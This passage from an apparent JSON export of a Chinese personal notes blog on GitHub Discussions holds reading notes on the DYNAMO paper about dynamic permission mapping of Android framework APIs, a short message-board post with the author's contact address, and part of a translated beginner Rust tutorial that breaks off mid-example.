的安全策略。第一阶段专注于通过运行不同输入集来测试 API,以提高代码覆盖率。在第二阶段,根据预定义的关联规则分析第一阶段的结果,以建模目标 API 的安全策略。下图展示了 DYNAMO 主要组件的概述以及针对单个 API 执行一次测试迭代的后序执行步骤。\n\n*Testing Service*(TS)作为一个应用程序组件分发,安装在要测试的设备上。它负责生成输入,调用目标 API,并报告调用结果。\n\n*Instrumentation Server*(IS)是一个后台进程,当前版本本质是 Frida-server,负责构建反馈通道,报告hook信息和调用栈。\n\n*Testing Manager*(TM)的请求下还负责在运行时修改方法的行为。当前版本本质是 Frida Client,发送给TS进行API调用,并接收由IS中收集到的调用结果反馈,通过Analyser Module来分析覆盖率情况,控制当前的测试状态。\n\n\n\n**Collecting Public APIs(RQ1)**\n\n利用ServiceManager会维护所有注册的系统Service的这一事实,利用Java反射来从ServiceManager中获取所有能够找到的Service的Handle,并将其强转为对应Service的Proxy对象,在这些对象中就能找到这个Service的所有API的方法签名了\n\n在测试这些API时,作者采用多台设备并行的方式进行,每台设备一次只测试一个API。\n\n**Generating Input(RQ2)**\n\n从API中提取签名后,会分配一个简短的预定义种子值列表,对于参数,分为两种类型处理,基本 Android 类型(如 Intent 和 URI)和复杂类型(如事件监听器和位图),基本类型可以由预定义的种子生成。而对于复杂类型,在 TS 端使用递归的方式构造,通过为其传入基本类型来调用其构造函数从而生成输入。\n\n**Measuring Coverage(RQ3)**\n\n作者使用了一个叫WALA的工具,来对每个API进行可达性分析,对于每个API可以得到一个有限的方法集合,调用API可以最终到达这些方法。通过Hook这些方法,当其被调用时打印调用栈,如果确实是由该API所触发并且调用者为TS时(用于排除噪声),统计该Trace。最后覆盖率的计算公式为Unique Trace的数量比上集合中的方法数量。\n\n**DYNAMO’s Testing Strategies (RQ4)**\n\n对于如何检测不同类型的权限检测的问题(RQ4),作者预定义了多种测试策略,每种策略旨在发现不同类型的安全检测。工作流程大致如下:\n\n\n\n> 例如,一种策略可以专注于发现权限,而另一种策略则检测对调用方UID和PID的检查。每个策略都从一个由预定义种子生成的输入集列表开始,所有策略都采用相同的列表。对于每种策略,DYNAMO都会执行每一个输入集,并在安全检查失败时进行检测。当报告安全检查时,它们会在同一输入集的下一次迭代中反馈,DYNAMO指示IS绕过失败的检查,以检测同一执行路径上的其他检查。重复此过程,直到没有进一步的安全检查报告为止。所有策略结束后,TM将当前API标记为完成,并继续下一个待测试的API。通过这种反馈驱动的测试,DYNAMO探索了几个调用方上下文(即第三方应用程序、特权应用程序等),以触发和检测安全检查\n\n作者举了一个例子来帮助理解,以AccessibilityManagerService的addClient API的简化版本为例\n\n\n\n若要执行此API,调用方必须符合以下条件之一: \n1)调用方必须在等于0或1000的UID下运行(第9行)。 \n2) 调用程序必须在userId等于API第二个输入参数的上下文中运行(第13行)。 \n3) 呼叫者必须被授予`INTERACT_ACROSS_USERS`(ACU)权限(第16行)。 \n如果这些条件都不满足,就会引发`SecurityException`(第25行)。为了简化这个例子,我们只定义了一组由null和10组成的输入,分别作为第一和第二参数。在这个例子中选择10不是任意的,因为它对应于次要配置文件的userId(而0是主要配置文件的用户Id)。使用来自主配置文件和非特权上下文的这组输入调用API将导致调用方收到`SecurityException`,因为以上条件都不符合。\n\n对于特定权限检查的情况(图中INTERACT_ACROSS_USERS)会有统一的函数完成(checkPermission函数),通过hook就能知道是否触发了这种检查以及具体的参数类型。\n\n对于inline检查UID的情况,作者通过Hook Binder.getCallingUid函数来不断变更自己的UID,如果发现某一次变更后通过了权限检查,则说明存在inline UID检查\n\n**Instrumenting Targets(RQ5)**\n\n作者使用了Frida动态Hook框架优点是能够兼容不同的系统,而无需修改安卓源码,能够满足对一些闭源的OEM厂商的测试需求。\n\n**Modeling of Permission Mapping(RQ6)**\n\n作者想要得到上图中List2中的结果作为输出,这可以使用RQ4中的方法来得到具体UID值的检查以及具体权限检查的两种情况,但是对于UID是否等于入参的情况,作者通过不断变更入参的方式来检查。\n\n## 代码分析\n\n从Github项目可以看到DYNAMO的源码[^3]\n\n[^1]: [*Bringing Balance to the Force Dynamic Analysis of the Android Application Framework*](https://www.ndss-symposium.org/wp-content/uploads/ndss2021_2B-1_23106_paper.pdf)\n\n[^2]: [论文笔记:《Bringing Balance to the Force Dynamic Analysis of the Android Application Framework》](https://ashenone66.cn/2022/03/03/lun-wen-bi-ji-bringing-balance-to-the-force-dynamic-analysis-of-the-android-application-framework/)\n\n[^3]: [Github - abdawoud/Dynamo](https://github.com/abdawoud/Dynamo)', 'bodyText': '《Bringing Balance to the Force Dynamic Analysis of the Android Application Framework》讨论了静态代码分析在解决 Android 应用框架安全问题上的局限,并说明了动态分析对于 Android 应用框架问题检测的可行性,提出了 DYNAMO 的解决方案。1 2\n\n概述\n讨论了静态代码分析在解决 Android 应用框架安全问题上的局限性。它强调了动态分析在补充静态分析以提高安全评估的准确性和完整性方面的重要性。文章介绍了名为 DYNAMO 的解决方案,该方案对四个具有代表性的文献中的使用案例进行了动态分析。通过这样做,它验证、反驳并扩展了先前的静态分析解决方案的结果。此外,通过对结果的手动调查,提供了新的见解和专家知识,这些知识对于改进应用框架的静态和动态测试具有价值。\n动态分析与静态分析相结合的重要性在于:\n\n动态分析可以弥补静态分析在处理庞大且复杂代码库时的局限性。\n动态分析有助于提高依赖静态分析结果的不同安全应用(如恶意软件分类和最小权限应用)的性能。\n通过动态分析,可以获得关于代码行为和潜在安全问题的更深入的了解。\n动态分析有助于发现并解决静态分析中可能遗漏的安全问题。\n将动态分析与静态分析相结合,可以更全面地评估应用框架的安全性,从而为用户提供更安全的体验。\n\n因此,在安全研究领域,动态分析与静态分析的结合被认为是至关重要的,这种方法可以帮助提高 Android 应用框架的安全性,保护用户的隐私数据和系统完整性。\n背景\nAndroid Framework API\n所有已注册的系统服务都能够在ServiceManager类中被找到,作者基于这一事实来提取系统API的入口点。\nBinder IPC\nBinder是安卓系统特有的进程间通信机制,底层原理是使用内核内存贡献来在进程间通信。对于一些比较敏感的底层系统API,安卓系统通过Binder封装后对外提供一些High-Level的API用于调用,在调用时则会进行权限检查。\nPermission\n安卓的权限管理可以分为3类:\n\nUID/PID检查: 只有指定UID的进程才能调用特定的API。例如,可以用于仅允许系统(getCallingUid() == 1000)或同一进程(getCallingPid() == currentPid)执行特定 API\n跨用户检查:对于使用手机分身的情况,不同分身代表不同用户,不同用户之前权限有差异\nAppOps:权限申请(如相机权限)首先需要在Manifest中静态申请,而申请完成后的权限是否能够动态的调用则由AppOps进行管理\n\n高级访问控制由低级的自主访问控制(DAC)和强制访问控制(MAC)补充。DAC 使用传统的 Unix 权限(基于组和 UID)来限制应用程序沙箱和进程,例如,防止绕过服务 API 直接访问系统服务和应用程序封装的资源,如私有用户数据或设备驱动程序。从 Android 5.0 开始,完全实施的 SELinux 被用于 MAC,以加强进程的隔离性和加强系统对特权提升的防御\n简介\n相关工作\nPermission Mapping\nPermission Mapping即权限映射,在本文中是指将Android Framework层提供的系统API以及调用该API时所需要申请的权限建立映射。\nPermission Mapping的意义有:\n\n帮助开发者编写符合最小特权原则的app\n可以用于恶意软件检测或者识别过量申请权限的app\n可以识别安卓系统中自带的权限漏洞\n\nVulnerability Detection in the Security Policy\n发现系统服务内访问控制执行的差异,例如,两个具有不同安全条件的 API 导致相同的功能或数据 sink。要进行此类分析,首先需要对系统 API 的安全策略进行建模。\n\n使用预定义的授权检查列表,例如 checkPermission 和 hasUserRestriction,但需要手动增量补充此列表以定义各个 API 的安全策略。\n为了消除对用户定义的授权检查列表的依赖,ACMiner引入了半自动和启发式驱动的方法来构建此列表。Centaur提出了与静态分析相结合的符号执行,以发现和验证不一致性。然而,Centaur 需要访问源代码,因此不能用于封闭源代码的 OEM 镜像。\n其他研究分析了保护不当的参数敏感 API。利用这些 API 会干扰系统的状态或提高调用者的权限。与不一致性检测密切相关,ARF采用了静态分析和手动代码审查技术,发现了 Android 系统服务中权限重新分配的情况,例如,一种 API 调用另一种受保护的 API,并实施比直接调用目标 API 时更宽松的权限。\n\nFuzzing for Vulnerability Detection\n可以使用有故障的载荷对系统 API 进行模糊测试,可能导致权限泄漏或拒绝服务;针对系统服务中处理不当的异常进行攻击,可能导致系统崩溃;FANS针对源码中的native服务进行Fuzz\n动机\n现有的工作基本上都是基于静态分析的,而静态分析尤其固有的缺陷,比如很难处理动态变量的值、IPC等。而目前的Permission Mapping结果几乎完全基于静态分析,这导致结果的不准确性,而对其他依赖于该结果的工作造成影响。因此作者认为有必要用动态测试的方法来重新审视这个结果。\n设计与实现\n设计\n本文想要设计一个动态测试工具来为Android Framework层API建立权限映射,主要有以下几个Research Questions:\nRQ1: 如何识别这些API的入口并触发它们。难点在于这些API分散在不同的Service之中,并且可能分别由Java或者Native代码实现。\nRQ2: 如何为这些API构建输入。\nRQ3: 如何衡量动态测试的覆盖率。\nRQ4: 如何检测出不同类型的权限管理。有些是集中管理的很好识别,有些代码甚至是inline的,不容易发现。\nRQ5: 如何构建反馈通道。即怎样将某个API的测试结果反馈给Fuzzer\nRQ6: 如何保留不同权限检查之间的关系和顺序。\n实现\nDYNAMO 是一种灰盒测试解决方案,分为两个阶段来构建 API 的安全策略。第一阶段专注于通过运行不同输入集来测试 API,以提高代码覆盖率。在第二阶段,根据预定义的关联规则分析第一阶段的结果,以建模目标 API 的安全策略。下图展示了 DYNAMO 主要组件的概述以及针对单个 API 执行一次测试迭代的后序执行步骤。\nTesting Service(TS)作为一个应用程序组件分发,安装在要测试的设备上。它负责生成输入,调用目标 API,并报告调用结果。\nInstrumentation Server(IS)是一个后台进程,当前版本本质是 Frida-server,负责构建反馈通道,报告hook信息和调用栈。\nTesting Manager(TM)的请求下还负责在运行时修改方法的行为。当前版本本质是 Frida Client,发送给TS进行API调用,并接收由IS中收集到的调用结果反馈,通过Analyser Module来分析覆盖率情况,控制当前的测试状态。\n\nCollecting Public APIs(RQ1)\n利用ServiceManager会维护所有注册的系统Service的这一事实,利用Java反射来从ServiceManager中获取所有能够找到的Service的Handle,并将其强转为对应Service的Proxy对象,在这些对象中就能找到这个Service的所有API的方法签名了\n在测试这些API时,作者采用多台设备并行的方式进行,每台设备一次只测试一个API。\nGenerating Input(RQ2)\n从API中提取签名后,会分配一个简短的预定义种子值列表,对于参数,分为两种类型处理,基本 Android 类型(如 Intent 和 URI)和复杂类型(如事件监听器和位图),基本类型可以由预定义的种子生成。而对于复杂类型,在 TS 端使用递归的方式构造,通过为其传入基本类型来调用其构造函数从而生成输入。\nMeasuring Coverage(RQ3)\n作者使用了一个叫WALA的工具,来对每个API进行可达性分析,对于每个API可以得到一个有限的方法集合,调用API可以最终到达这些方法。通过Hook这些方法,当其被调用时打印调用栈,如果确实是由该API所触发并且调用者为TS时(用于排除噪声),统计该Trace。最后覆盖率的计算公式为Unique Trace的数量比上集合中的方法数量。\nDYNAMO’s Testing Strategies (RQ4)\n对于如何检测不同类型的权限检测的问题(RQ4),作者预定义了多种测试策略,每种策略旨在发现不同类型的安全检测。工作流程大致如下:\n\n\n例如,一种策略可以专注于发现权限,而另一种策略则检测对调用方UID和PID的检查。每个策略都从一个由预定义种子生成的输入集列表开始,所有策略都采用相同的列表。对于每种策略,DYNAMO都会执行每一个输入集,并在安全检查失败时进行检测。当报告安全检查时,它们会在同一输入集的下一次迭代中反馈,DYNAMO指示IS绕过失败的检查,以检测同一执行路径上的其他检查。重复此过程,直到没有进一步的安全检查报告为止。所有策略结束后,TM将当前API标记为完成,并继续下一个待测试的API。通过这种反馈驱动的测试,DYNAMO探索了几个调用方上下文(即第三方应用程序、特权应用程序等),以触发和检测安全检查\n\n作者举了一个例子来帮助理解,以AccessibilityManagerService的addClient API的简化版本为例\n\n若要执行此API,调用方必须符合以下条件之一:\n1)调用方必须在等于0或1000的UID下运行(第9行)。\n2) 调用程序必须在userId等于API第二个输入参数的上下文中运行(第13行)。\n3) 呼叫者必须被授予INTERACT_ACROSS_USERS(ACU)权限(第16行)。\n如果这些条件都不满足,就会引发SecurityException(第25行)。为了简化这个例子,我们只定义了一组由null和10组成的输入,分别作为第一和第二参数。在这个例子中选择10不是任意的,因为它对应于次要配置文件的userId(而0是主要配置文件的用户Id)。使用来自主配置文件和非特权上下文的这组输入调用API将导致调用方收到SecurityException,因为以上条件都不符合。\n对于特定权限检查的情况(图中INTERACT_ACROSS_USERS)会有统一的函数完成(checkPermission函数),通过hook就能知道是否触发了这种检查以及具体的参数类型。\n对于inline检查UID的情况,作者通过Hook Binder.getCallingUid函数来不断变更自己的UID,如果发现某一次变更后通过了权限检查,则说明存在inline UID检查\nInstrumenting Targets(RQ5)\n作者使用了Frida动态Hook框架优点是能够兼容不同的系统,而无需修改安卓源码,能够满足对一些闭源的OEM厂商的测试需求。\nModeling of Permission Mapping(RQ6)\n作者想要得到上图中List2中的结果作为输出,这可以使用RQ4中的方法来得到具体UID值的检查以及具体权限检查的两种情况,但是对于UID是否等于入参的情况,作者通过不断变更入参的方式来检查。\n代码分析\n从Github项目可以看到DYNAMO的源码3\nFootnotes\n\n\nBringing Balance to the Force Dynamic Analysis of the Android Application Framework ↩\n\n\n论文笔记:《Bringing Balance to the Force Dynamic Analysis of the Android Application Framework》 ↩\n\n\nGithub - abdawoud/Dynamo ↩', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CewO1', 'name': 'Android专栏', 'description': 'technology.android'}, 'labels': {'nodes': [{'name': 'Android Geek', 'description': 'technology.android.geek', 'color': '0052CC'}]}}, {'id': 'D_kwDOJrOxMc4AY7qk', 'title': '留言板', 'number': 9, 'url': 'https://github.com/jygzyc/notes/discussions/9', 'createdAt': '2024-04-21T13:08:27Z', 'lastEditedAt': '2025-03-17T18:50:22Z', 'updatedAt': '2025-03-17T18:50:22Z', 'body': '<!-- name: message_board -->\n\n欢迎交友。你可以通过邮箱联系,或者移步到 “[GitHub Discussions](https://github.com/jygzyc/notes/discussions/9)” 写下建议,或者向我提问,当然也可以交个朋友。\n\n邮箱:[jyg.zyc@outlook.com](mailto:jyg.zyc@outlook.com)\n', 'bodyText': '欢迎交友。你可以通过邮箱联系,或者移步到 “GitHub Discussions” 写下建议,或者向我提问,当然也可以交个朋友。\n邮箱:jyg.zyc@outlook.com', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4ChT-l', 'name': '站点', 'description': '.'}, 'labels': {'nodes': []}}, {'id': 'D_kwDOJrOxMc4AY5aq', 'title': '半小时学习Rust', 'number': 8, 'url': 'https://github.com/jygzyc/notes/discussions/8', 'createdAt': '2024-04-19T03:02:41Z', 'lastEditedAt': '2025-03-17T18:50:36Z', 'updatedAt': '2025-03-17T18:50:36Z', 'body': '<!-- name: a-half-hour-to-learn-rust -->\n> 个人笔记:按照个人的学习路线,进行了记录\n\n为了提高编程语言的流畅性,人们必须阅读大量编程语言的相关知识。但如果你不知道它的含义,你怎么能读这么多呢?\n在本文中,我不会专注于一两个概念,而是尝试尽可能多地浏览 Rust 片段,并解释它们包含的关键字和符号的含义。\n准备好了吗?冲![^1] [^2] [^3] [^4] (根据情况更新笔记)\n\n`let`引入了一个变量绑定:\n\n```rust\nlet x; // 声明 "x"\nx = 42; // 将 42 分配给“x”\n```\n\n也可以写成一行:\n\n```rust\nlet x = 42;\n```\n\n可以使用`:`显式地指定变量的类型\n\n```rust\nlet x: i32; // `i32` 是一个有符号的 32 位整数\nx = 42;\n// 有 i8、i16、i32、i64、i128 表示其他位数的有符号整数\n// 还有 u8、u16、u32、u64、u128 表示无符号整数\nlet x: i32 = 42; // 这也可以写成一行\n```\n\n如果您声明一个变量并稍后对其进行初始化,在初始化之前编译器将阻止您使用它,即禁止在初始化前调用\n\n```rust\nlet x;\nfoobar(x); // error: borrow of possibly-uninitialized variable: `x`\nx = 42;\n```\n\n下面这样做是完全没问题的:\n\n```rust\nlet x;\nx = 42;\nfoobar(x); // `x` 的类型可以推断出来\n```\n\n下划线`_`是一个特殊名称——或者更确切地说,是“不需要名称”。`_`基本上意味着丢掉一些东西:\n\n```rust\n// *什么也没做*,因为 42 是一个常数\nlet _ = 42;\n\n// 这调用了 `get_thing` 但不需要返回结果\nlet _ = get_thing();\n```\n\n以下划线“开头”的名称是常规名称,有一点特殊的是,编译器不会警告它们未被使用\n\n```rust\n// 我们最终可能会使用 `_x`,但我们的代码仍在编写中\n// 我们现在只想摆脱编译器的警告。\nlet _x = 42;\n```\n\n可以引入具有相同名称的单独绑定,它会“隐藏”前一个变量绑定:\n\n```rust\nlet x = 13;\nlet x = x + 3;\n// 该行之后使用“x”仅引用第二个“x”,\n// 第一个“x”不再存在。\n```\n\nRust 有`tuple`——元组类型,您可以将其视为“固定长度的不同类型的集合”。\n\n```rust\nlet pair = (\'a\', 17);\npair.0; // this is \'a\'\npair.1; // this is 17\n```\n\n如果我们真的想给元组中变量增加类型注解,可以用`pair`:\n\n```rust\nlet pair: (char, i32) = (\'a\', 17);\n```\n\n元组可以通过赋值的方式被“解构”(destructured),这意味着它们被分解为各自的字段:\n\n```rust\nlet (some_char, some_int) = (\'a\', 17);\n// 现在,`some_char` 是 \'a\',`some_int` 是 17\n```\n\n当函数返回元组类型时特别管用:\n\n```rust\nlet (left, right) = slice.split_at(middle);\n```\n\n当然,在解构一个元组时,可以用 `_` 舍弃掉一部分字段:\n\n```rust\nlet (_, right) = slice.split_at(middle);\n```\n\n分号表示语句的结尾:\n\n```rust\nlet x = 3;\nlet y = 5;\nlet z = y + x;\n```\n\n这意味着语句可以写成多行:\n\n```rust\nlet x = vec![1, 2, 3, 4, 5, 6, 7, 8]\n .iter()\n .map(|x| x + 3)\n .fold(0, |x, y| x + y);\n```\n\n(我们稍后会讨论这些代码的实际含义)。\n\n`fn`用来声明一个函数。\n\n下面是一个 void 函数:\n\n```rust\nfn greet() {\n println!("Hi there!");\n}\n```\n\n下面是一个返回 32 位有符号整数的函数。使用箭头指示其返回类型:\n\n```rust\nfn fair_dice_roll() -> i32 {\n 4\n}\n```\n\n一对大括号声明一个块,它有自己的作用域:\n\n```rust\n// 这首先会打印“in”,然后是“out”\nfn main() {\n let x = "out";\n {\n // 这是一个不同的“x”\n let x = "in";\n println!("{}", x);\n }\n println!("{}", x);\n}\n```\n\n“块”也是表达式,意味着它们的计算结果为一个值。\n\n```rust\n// 这条语句\nlet x = 42;\n\n// 和这条语句等价\nlet x = { 42 };\n```\n\n在一个块中,可以有多条语句:\n\n```rust\nlet x = {\n let y = 1; // 第一个声明\n let z = 2; // 第二个声明\n y + z // 这是 *结尾*,即整个块的计算结果\n};\n```\n\n这就是为什么“省略函数末尾的分号”与“返回这个值”相同,即,下面的两个函数是等效的:\n\n```rust\nfn fair_dice_roll() -> i32 {\n return 4;\n}\n\nfn fair_dice_roll() -> i32 {\n 4\n}\n```\n\n`if` 条件也可以是表达式:\n\n```rust\nfn fair_dice_roll() -> i32 {\n if feeling_lucky {\n 6\n } else {\n 4\n }\n}\n```\n\n`match` 也是一个表达式:\n\n```rust\nfn fair_dice_roll() -> i32 {\n match feeling_lucky {\n true => 6,\n false => 4,\n }\n}\n```\n\n“点”`.`通常用于访问值的字段:\n\n```rust\nlet a = (10, 20);\na.0; // this is 10\n\nlet amos = get_some_struct();\namos.nickname; // this is "fasterthanlime"\n```\n\n或者调用方法:\n\n```rust\nlet nick = "fasterthanlime";\nnick.len(); // this is 14\n```\n\n“双冒号”`::`与此类似,但它的操作对象是命名空间。\n在此示例中,`std`是一个 crate(相当于一个库),`cmp`是一个模块(相当于一个源文件),`min`是一个函数: \n\n```rust\nlet least = std::cmp::min(3, 8); // this is 3\n```\n\n`use`指令可用于将其他命名空间名称引入到当前:\n\n```rust\nuse std::cmp::min;\n\nlet least = min(7, 1); // this is 1\n```\n\n在`use`指令中,大括号还有另一个含义:它们是一组名称(`glob`)。如果我们想用`use`同时导入`min`和`max`,那么可以: \n\n```rust\n// this works:\nuse std::cmp::min;\nuse std::cmp::max;\n\n// this also works:\nuse std::cmp::{min, max};\n\n// this also works!\nuse std::{cmp::min, cmp::max};\n```\n\n通配符 `*` 允许您导入命名空间下所有名称:\n\n```rust\n// 这不仅将“min”和“max”引入代码中,而且并包括模块中的其他名称\nuse std::cmp::*;\n```\n\n类型也是命名空间,方法可以作为常规函数调用:\n\n```rust\nlet x = "amos".len(); // this is 4\nlet x = str::len("amos"); // this is also 4\n```\n\n`str`是基本类型(primitive type),但默认命名空间下也有许多非基本类型。\n\n```rust\n// `Vec` 是一个常规结构,而不是原始类型\nlet v = Vec::new();\n\n// 这是和上述完全等价的代码,但具有访问到“Vec”的*完整*路径\nlet v = std::vec::Vec::new();\n```\n\n这是因为 Rust 会在每个模块的开头插入它:\n\n```rust\nuse std::prelude::v1::*;\n```\n\n(这反过来又会导入其他许多符号,如`Vec`、`String`、`Option`和`Result`)。\n\n结构体使用`struct`关键字声明:\n\n```rust\nstruct Vec2 {\n x: f64, // 64 位浮点,又名“双精度”\n y: f64,\n}\n```\n\n它们可以使用“结构体文字”进行初始化:\n\n```rust\nlet v1 = Vec2 { x: 1.0, y: 3.0 };\nlet v2 = Vec2 { y: 2.0, x: 4.0 };\n// the order does not matter, only the names do\n```\n\n有一个快捷方式可以从另一个结构体初始化剩余字段:\n\n```rust\nlet v3 = Vec2 {\n x: 14.0,\n ..v2\n};\n```\n\n这被称为“结构更新语法”(struct update syntax),只能发生在最后一个位置,并且不能后跟逗号。\n请注意,“剩余字段”可以是“所有字段”:\n\n```rust\nlet v4 = Vec2 { ..v3 };\n```\n\n结构体和元组一样,可以被解构。\n下面是一个有效的`let`模式:\n\n```rust\nlet (left, right) = slice.split_at(middle);\n```\n\n也可以这样:\n\n```rust\nlet v = Vec2 { x: 3.0, y: 6.0 };\nlet Vec2 { x, y } = v;\n// `x` is now 3.0, `y` is now `6.0`\n```\n\n还有这个:\n\n```rust\nlet Vec2 { x, .. } = v;\n// this throws away `v.y`\n```\n\n`let`模式可以用作`if`中的条件:\n\n```rust\nstruct Number {\n odd: bool,\n value: i32,\n}\n\nfn main() {\n let one = Number { odd: true, value: 1 };\n let two = Number { odd: false, value: 2 };\n print_number(one);\n print_number(two);\n}\n\nfn print_number(n: Number) {\n if let Number { odd: true, value } = n {\n println!("Odd number: {}", value);\n } else if let Number { odd: false, value } = n {\n println!("Even number: {}", value);\n }\n}\n\n// this prints:\n// Odd number: 1\n// Even number: 2\n```\n\n`match`匹配也是一种模式,就像`if let`:\n\n```rust\nfn print_number(n: Number) {\n match n {\n Number { odd: true, value } => println!("Odd number: {}", value),\n Number { odd: false, value } => println!("Even number: {}", value),\n }\n}\n\n// this prints the same as before\n```\n\n`match`必须是详尽的,至少需要一个分支来进行匹配\n\n```rust\nfn print_number(n: Number) {\n match n {\n Number { value: 1, .. } => println!("One"),\n Number { value: 2, .. } => println!("Two"),\n Number { value, .. } => println!("{}", value),\n // if that last arm didn\'t exist, we would get a compile-time error\n }\n}\n```\n\n如果这很麻烦,可以用`_`来匹配所有模式:\n\n```rust\nfn print_number(n: Number) {\n match n.value {\n 1 => println!("One"),\n 2 => println!("Two"),\n _ => println!("{}", n.value),\n }\n}\n```\n\n您可以在自己的类型上声明方法:\n\n```rust\nstruct Number {\n odd: bool,\n value: i32,\n}\n\nimpl Number {\n fn is_strictly_positive(self) -> bool {\n self.value > 0\n }\n}\n```\n\n并像往常一样使用它们:\n\n```rust\nfn main() {\n let minus_two = Number {\n odd: false,\n value: -2,\n };\n println!("positive? {}", minus_two.is_strictly_positive());\n // this prints "positive? false"\n}\n```\n\n默认情况下,变量绑定是不可变的,这意味着它的变量值不能改变:\n\n```rust\nfn main() {\n let n = Number {\n odd: true,\n value: 17,\n };\n n.odd = false; // error: cannot assign to `n.odd`,\n // as `n` is not declared to be mutable\n}\n```\n\n而且它们不能被赋值更改:\n\n```rust\nfn main() {\n let n = Number {\n odd: true,\n value: 17,\n };\n n = Number {\n odd: false,\n value: 22,\n }; // error: cannot assign twice to immutable variable `n`\n}\n```\n\n`mut`允许变量绑定可更改:\n\n```rust\nfn main() {\n let mut n = Number {\n odd: true,\n value: 17,\n }\n n.value = 19; // all good\n}\n```\n\n`trait`是多种类型拥有的共同点:\n\n```rust\ntrait Signed {\n fn is_strictly_negative(self) -> bool;\n}\n```\n\n您可以实现:\n\n- 为任意类型实现你自己定义的trait\n- 为你的类型实现任意类型的trait\n- 不允许为别人的类型实现别人的trait\n\n这些被称为“孤立规则”(orphan rules)。\n\n下面是自定义trait在自定义类型上的实现:\n\n```rust\nimpl Signed for Number {\n fn is_strictly_negative(self) -> bool {\n self.value < 0\n }\n}\n\nfn main() {\n let n = Number { odd: false, value: -44 };\n println!("{}", n.is_strictly_negative()); // prints "true"\n}\n```\n\n我们在外部类型(甚至是基本类型)上的实现的自定义trait:\n\n```rust\nimpl Signed for i32 {\n fn is_strictly_negative(self) -> bool {\n self < 0\n }\n}\n\nfn main() {\n let n: i32 = -44;\n println!("{}", n.is_strictly_negative()); // prints "true"\n}\n```\n\n自定义类型的外部trait:\n\n```rust\n// `Neg` 特性用于重载 `-`,\n// 一元减运算符。\nimpl std::ops::Neg for Number {\n type Output = Number;\n\n fn neg(self) -> Number {\n Number {\n value: -self.value,\n odd: self.odd,\n } \n }\n}\n\nfn main() {\n let n = Number { odd: true, value: 987 };\n let m = -n; // this is only possible because we implemented `Neg`\n println!("{}", m.value); // prints "-987"\n}\n```\n\n`impl`块总是用来为类型实现方法,因此,在该块内,`Self`可以指代该类型:\n\n```rust\nimpl std::ops::Neg for Number {\n type Output = Self;\n\n fn neg(self) -> Self {\n Self {\n value: -self.value,\n odd: self.odd,\n } \n }\n}\n```\n\n有些trait是“标记”——它们并不是说类型实现了某些方法,而是说可以用类型完成某些事情。\n例如`i32`实现`Copy` trait(简单地讲,`i32`是可复制的),所以下面的代码工作正常:\n\n```rust\nfn main() {\n let a: i32 = 15;\n let b = a; // `a` is copied\n let c = a; // `a` is copied again\n}\n```\n\n这也是正常的:\n\n```rust\nfn print_i32(x: i32) {\n println!("x = {}", x);\n}\n\nfn main() {\n let a: i32 = 15;\n print_i32(a); // `a` is copied\n print_i32(a); // `a` is copied again\n}\n```\n\n但`Number`类型没有实现`Copy`,所以下面的代码不起作用:\n\n```rust\nfn main() {\n let n = Number { odd: true, value: 51 };\n let m = n; // `n` is moved into `m`\n let o = n; // error: use of moved value: `n`\n}\n```\n\n这也不行:\n\n```rust\nfn print_number(n: Number) {\n println!("{} number {}", if n.odd { "odd" } else { "even" }, n.value);\n}\n\nfn main() {\n let n = Number { odd: true, value: 51 };\n print_number(n); // `n` is moved\n print_number(n); // error: use of moved value: `n`\n}\n```\n\n但如果采用不可变的引用`print_number`,就是可行的:\n\n```rust\nfn print_number(n: &Number) {\n println!("{} number {}", if n.odd { "odd" } else { "even" }, n.value);\n}\n\nfn main() {\n let n = Number { odd: true, value: 51 };\n print_number(&n); // `n` is borrowed for the time of the call\n print_number(&n); // `n` is borrowed again\n}\n```\n\n如果变量被声明为可变的,则函数参数使用可变引用也可以工作:\n\n```rust\nfn invert(n: &mut Number) {\n n.value = -n.value;\n}\nfn print_number(n: &Number) {\n println!("{} number {}", if n.odd { "odd" } else { "even" }, n.value);\n}\nfn main() {\n // this time, `n` is mutable\n let mut n = Number { odd: true, value: 51 };\n print_number(&n);\n invert(&mut n); // `n is borrowed mutably - everything is explicit\n print_number(&n);\n}\n```\n\nTrait 方法中的`self`参数可以使用引用,也可以使用不可变引用\n\n```rust\nimpl std::clone::Clone for Number {\n fn clone(&self) -> Self {\n Self { ..*self }\n }\n```\n\n当调用trait的方法时,receiver隐式地被借用\n\n```rust\nfn main() {\n let n = Number { odd: true, value: 51 };\n let mut m = n.clone();\n m.value += 100;\n \n print_number(&n);\n print_number(&m);\n}\n```\n\n强调一点,下面的代码是等价的:\n\n```rust\nlet m = n.clone();\n\nlet m = std::clone::Clone::clone(&n);\n```\n\n像 `Copy` 这样的 Marker traits 是没有实现原对象trait方法的\n\n```rust\n// note: `Copy` requires that `Clone` is implemented too\nimpl std::clone::Clone for Number {\n fn clone(&self) -> Self {\n Self { ..*self }\n }\n}\n\nimpl std::marker::Copy for Number {}\n```\n\n现在`Clone`仍然可以使用:\n\n```rust\nfn main() {\n let n = Number { odd: true, value: 51 };\n let m = n.clone();\n let o = n.clone();\n}\n```\n\n但是`Number`的值不会被转移了\n\n```rust\nfn main() {\n let n = Number { odd: true, value: 51 };\n let m = n; // `m` is a copy of `n`\n let o = n; // same. `n` is neither moved nor borrowed.\n}\n```\n\n一些`trait`太通用了,我们可以通过derive属性自动实现它们:\n\n```rust\n#[derive(Clone, Copy)]\nstruct Number {\n odd: bool,\n value: i32,\n}\n\n// this expands to `impl Clone for Number` and `impl Copy for Number` blocks.\n```\n\n函数可以是泛型的:\n\n```rust\nfn foobar<T>(arg: T) {\n // do something with `arg`\n}\n```\n\n它们可以有多个“类型参数”,类型参数用在函数声明和函数体中,用来替代具体的类型:\n\n```rust\nfn foobar<L, R>(left: L, right: R) {\n // do something with `left` and `right`\n}\n```\n\n类型参数通常有“约束”,所以你可以用它做一些额外的事情。\n\n最简单的约束就是trait名称:\n\n```rust\nfn print<T: Display>(value: T) {\n println!("value = {}", value);\n}\n\nfn print<T: Debug>(value: T) {\n println!("value = {:?}", value);\n}\n```\n\n类型参数约束可以有更长的语法:\n\n```rust\nfn print<T>(value: T)\nwhere\n T: Display,\n{\n println!("value = {}", value);\n}\n```\n\n约束还可以变得更加复杂,比如要求类型参数要实现多种trait:\n\n```rust\nuse std::fmt::Debug;\n\nfn compare<T>(left: T, right: T)\nwhere\n T: Debug + PartialEq,\n{\n println!("{:?} {} {:?}", left, if left == right { "==" } else { "!=" }, right);\n}\n\nfn main() {\n compare("tea", "coffee");\n // prints: "tea" != 